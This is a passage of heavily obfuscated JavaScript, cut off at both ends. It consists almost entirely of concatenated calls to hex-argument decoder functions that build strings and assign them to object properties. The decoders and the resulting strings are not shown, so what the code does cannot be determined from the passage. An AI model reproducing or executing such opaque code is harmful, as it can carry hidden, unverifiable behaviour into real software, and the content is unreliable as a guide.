0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0